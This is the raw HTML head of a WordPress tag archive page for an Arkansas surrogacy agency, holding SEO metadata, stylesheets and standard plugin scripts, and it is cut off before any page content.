

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkansas-surrogacy.com/tag/surrogate-russellville-ar/
body_size: 96628
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkansas-surrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://arkansas-surrogacy.com/wp-content/uploads/favicon.png" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Russellville AR Archives - Surrogacy Agency in Arkansas</title>
	<link rel="canonical" href="https://arkansas-surrogacy.com/tag/surrogate-russellville-ar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Russellville AR Archives - Surrogacy Agency in Arkansas" />
	<meta property="og:url" content="https://arkansas-surrogacy.com/tag/surrogate-russellville-ar/" />
	<meta property="og:site_name" content="Surrogacy Agency in Arkansas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arkansas-surrogacy.com/tag/surrogate-russellville-ar/","url":"https://arkansas-surrogacy.com/tag/surrogate-russellville-ar/","name":"Surrogate Russellville AR Archives - Surrogacy Agency in Arkansas","isPartOf":{"@id":"https://arkansas-surrogacy.com/#website"},"breadcrumb":{"@id":"https://arkansas-surrogacy.com/tag/surrogate-russellville-ar/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://arkansas-surrogacy.com/tag/surrogate-russellville-ar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkansas-surrogacy.com/"},{"@type":"ListItem","position":2,"name":"Surrogate Russellville AR"}]},{"@type":"WebSite","@id":"https://arkansas-surrogacy.com/#website","url":"https://arkansas-surrogacy.com/","name":"Surrogacy Agency in Arkansas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkansas-surrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Feed" href="https://arkansas-surrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Comments Feed" href="https://arkansas-surrogacy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Surrogate Russellville AR Tag Feed" href="https://arkansas-surrogacy.com/tag/surrogate-russellville-ar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkansas-surrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bee171c8075367c5bdbd8676d4896c13"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arkansas-surrogacy.com/wp-includes/css/dashicons.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkansas-surrogacy.com/wp-includes/css/dist/block-library/style.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"fcb4d5e32e","ajaxurl":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=bee171c8075367c5bdbd8676d4896c13" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://arkansas-surrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkansas-surrogacy.com/wp-json/wp/v2/tags/575" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arkansas-surrogacy.com/?wordfence_lh=1&hid=B6C787086126781F45BBB8B77186FFE3');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
